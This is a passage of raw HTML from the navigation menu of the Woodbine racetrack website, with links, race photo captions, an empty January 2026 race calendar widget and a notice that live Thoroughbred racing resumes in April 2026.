ubermenu-item-28648 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/standings/"><span class="ubermenu-target-title ubermenu-target-text">Standings</span></a></li><li id="menu-item-28651" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28651 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/horse-ownership/"><span class="ubermenu-target-title ubermenu-target-text">Horse Ownership</span></a></li><!-- begin Tabs: [Tabs] 28783 --><li id="menu-item-28783" class="ubermenu-item ubermenu-tabs ubermenu-item-28783 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-28783 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-28784" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28784 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="mega-menu-title">
	Racing Information
</div></div></li><li id="menu-item-28637" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28637 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/watch-races/"><span class="ubermenu-target-title ubermenu-target-text">Watch Races</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28637 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28785 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Races</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black; line-height: 23px;">Below are the links to watch Woodbine Thoroughbred races:</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid no-padding card-row"><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="1214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201214'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="" decoding="async" fetchpriority="high" data-lazy-srcset="https://woodbine.com/wp-content/uploads/TB-Action-2022-2.jpeg 2560w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-350x166.jpeg 350w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-800x379.jpeg 800w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-768x364.jpeg 768w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-1536x728.jpeg 1536w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-2048x971.jpeg 2048w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-1400x664.jpeg 1400w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://woodbine.com/wp-content/uploads/TB-Action-2022-2.jpeg" /><noscript><img width="2560" height="1214" src="https://woodbine.com/wp-content/uploads/TB-Action-2022-2.jpeg" class="vc_single_image-img attachment-full" alt="" title="" decoding="async" fetchpriority="high" srcset="https://woodbine.com/wp-content/uploads/TB-Action-2022-2.jpeg 2560w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-350x166.jpeg 350w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-800x379.jpeg 800w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-768x364.jpeg 768w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-1536x728.jpeg 1536w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-2048x971.jpeg 2048w, https://woodbine.com/wp-content/uploads/TB-Action-2022-2-1400x664.jpeg 1400w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="https://woodbine.com/watch-races/"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Watch Races</span></a></div>
<br/>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Woodbine Entertainment’s Ignite World Racing A new era of watching and wagering on some of the world’s highest profile horse races" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/IWR_LOGO_2.jpg" /><noscript><img width="1920" height="1080" src="https://woodbine.com/wp-content/uploads/IWR_LOGO_2.jpg" class="vc_single_image-img attachment-full" alt="" title="Woodbine Entertainment’s Ignite World Racing A new era of watching and wagering on some of the world’s highest profile horse races" decoding="async" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="https://woodbine.com/ignite-world-racing/"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Ignite World Racing</span></a></div>
<br/>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/watch-races/?tab=tab0" title="">Race Replays</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/watch-races/?tab=tab1" title="">Race Previews</a></div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/thoroughbred-photo-finish/" title="">Photo Finish</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3  outline vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/race/" title="">Results</a></div>
</div>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="gradient-background-image smaller-gradient wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1440" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20960'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Toronto ON,August 23, 2024.Woodbine.Jockey Rafael Hernandez Guides Caitlinhergrtness To Victory In The 165th Running Of The $1,000,000 Dollar King&#039;s Plate For Owners Siena Farm LLC, And WinStar Farm LLC And Trainer Kevin Attard.Woodbine/ Michael Burns Photo" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/CT103766.jpg" /><noscript><img width="1440" height="960" src="https://woodbine.com/wp-content/uploads/CT103766.jpg" class="vc_single_image-img attachment-full" alt="" title="Toronto ON,August 23, 2024.Woodbine.Jockey Rafael Hernandez Guides Caitlinhergrtness To Victory In The 165th Running Of The $1,000,000 Dollar King&#039;s Plate For Owners Siena Farm LLC, And WinStar Farm LLC And Trainer Kevin Attard.Woodbine/ Michael Burns Photo" decoding="async" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-28638" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28638 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/race"><span class="ubermenu-target-title ubermenu-target-text">Race Day</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28638 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28786" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28786 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">
Upcoming Thoroughbred Races
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="upcoming-races">
            <div class="upcoming-future card">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/woodbine/images/icon-raceday.svg"><noscript><img src="/wp-content/themes/woodbine/images/icon-raceday.svg"></noscript>
            <div class="text"><div style="line-height: 1.5;">

Live Thoroughbred racing will return to Woodbine in April 2026.

<a href="https://woodbine.com/winter-hours-of-operation/" target="_blank" rel="noopener"><strong>Click here</strong></a> to view the Winter Hours of Operation.

<strong><a href="https://woodbine.com/?firstName">Sign-Up</a></strong> to receive updates for the 2026 Thoroughbred racing season.

</div></div>
                                </div>
           <ul class="race-list">
            
        </ul>

  <!-- Ending the if for ServiceError  -->
</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/race" title="">Go to Race Day</a></div></div></div></div><div class="gradient-background-image smaller-gradient wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3600" height="2400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203600%202400'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Fashionably Fab and jockey David Moran winning the La Prevoyante Stakes on December 14, 2024 at Woodbine (Michael Burns Photo)" title="DSC 31603" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/DSC_31603.jpg" /><noscript><img width="3600" height="2400" src="https://woodbine.com/wp-content/uploads/DSC_31603.jpg" class="vc_single_image-img attachment-full" alt="Fashionably Fab and jockey David Moran winning the La Prevoyante Stakes on December 14, 2024 at Woodbine (Michael Burns Photo)" title="DSC 31603" decoding="async" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></li></ul></li><li id="menu-item-28641" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28641 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/upcoming-races/"><span class="ubermenu-target-title ubermenu-target-text">Race Calendar</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28641 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28787" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28787 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">
Thoroughbred Race Calendar for the Month
</div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element menu-calendar" >
		<div class="wpb_wrapper">
					<div class="em em-view-container" id="em-view-572926531" data-view="calendar">
			
<div class=" race-calendar-widget em pixelbones em-calendar preview-none size-small this-month" data-scope="all" data-preview-tooltips-trigger="" id="em-calendar-572926531" data-view-id="572926531" data-view-type="calendar">
<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="January 2026">
				<span class="toggle"></span>
			</form>
			</div>
		<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/?mo=12&#038;yr=2025" data-disabled="0" >
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today" >
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/?mo=2&#038;yr=2026" data-disabled="0" >
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
	</section><button class="event-date-scroll scroll-left card " aria-label="scroll-left"><span class="dashicons dashicons-arrow-left-alt2"></span></button>
<div class="event-date-card card">
	<div class="dates">
		
	
								
								
								
												<span class="eventless em-cal-day" date="January 1, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">1</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 2, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">2</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 3, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">3</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 4, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">4</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 5, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">5</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 6, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">6</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 7, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">7</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 8, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">8</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 9, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">9</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 10, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">10</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 11, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">11</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 12, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">12</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 13, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">13</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 14, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">14</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 15, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">15</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 16, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">16</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 17, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">17</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless-today em-cal-day" date="January 18, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">18</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 19, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">19</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 20, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">20</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 21, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">21</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 22, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">22</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 23, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">23</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 24, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">24</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 25, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">25</span>
								<span class="day-text" aria-label="Sunday">Sun</span>
					</span>	
						</span>
										</span>
								</tr><tr>
												<span class="eventless em-cal-day" date="January 26, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">26</span>
								<span class="day-text" aria-label="Monday">Mon</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 27, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">27</span>
								<span class="day-text" aria-label="Tuesday">Tue</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 28, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">28</span>
								<span class="day-text" aria-label="Wednesday">Wed</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 29, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">29</span>
								<span class="day-text" aria-label="Thursday">Thu</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 30, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">30</span>
								<span class="day-text" aria-label="Friday">Fri</span>
					</span>	
						</span>
										</span>
								
												<span class="eventless em-cal-day" date="January 31, 2026">
											<span class="eventless"> 
						<span class="day-container event-item-calendar">
								<span class="day-number">31</span>
								<span class="day-text" aria-label="Saturday">Sat</span>
					</span>	
						</span>
										</span>
								
									
</div>
<div class="event-details"></div>	
</div>
<button class="event-date-scroll scroll-right card" style="top: 62px !important;" aria-label="scroll-right"><span class="dashicons dashicons-arrow-right-alt2"></span></button>
</div>

<script src="/wp-content/themes/woodbine/includes/js/event-calendar-custom.js?ver=3.45"></script>
			<div class="em-view-custom-data" id="em-view-custom-data-572926531">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-572926531">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Show Advanced Search">
										<input type="hidden" name="search_text_show" value="Show Advanced Search">
										<input type="hidden" name="search_text_hide" value="Hide Advanced Search">
										<input type="hidden" name="search_button" value="Search">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Search">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Search">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="Near...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="Near...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="Within">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Dates">
										<input type="hidden" name="scope_seperator" value="and">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Dates">
										<input type="hidden" name="scope_seperator_advanced" value="and">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Display only locations with upcoming events.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Category">
										<input type="hidden" name="categories_label" value="All Categories">
										<input type="hidden" name="categories_placeholder" value="Search Categories...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tags">
										<input type="hidden" name="tags_label" value="All Tags">
										<input type="hidden" name="tags_placeholder" value="Search Tags...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Country">
										<input type="hidden" name="countries_label" value="All Countries">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="State/County/Province">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="City/Town">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="572926531">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-572926531">
											<input type="hidden" name="long_events" value="1">
											<input type="hidden" name="id" value="572926531">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		
		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/upcoming-races/" title="">Go to Full Calendar</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-28644" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28644 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/horsepeople/"><span class="ubermenu-target-title ubermenu-target-text">Horse People</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28644 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28788" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28788 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Horse People</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black; line-height: 23px;">Below are the quick links to view horse people page information:</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
